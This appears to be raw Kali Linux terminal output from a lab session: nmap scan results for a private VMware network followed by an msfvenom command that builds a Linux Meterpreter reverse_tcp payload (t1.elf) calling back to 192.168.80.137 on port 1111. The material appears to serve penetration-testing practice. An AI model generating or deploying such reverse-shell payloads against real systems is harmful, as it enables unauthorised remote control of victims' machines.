 t1.elf
All 1000 scanned ports on localhost (192.168.80.254) are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E4:6F:04 (VMware)
Nmap scan report for localhost (192.168.80.137)
Host is up (0.0000030s latency).
All 1000 scanned ports on localhost (192.168.80.137) are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (5 hosts up) scanned in 76.54 seconds
┌──(root㉿localhost)-[~/Desktop]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.80.137 LPORT=1111 -f elf >t1.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(root㉿localhost)-[~/Desktop]
└─#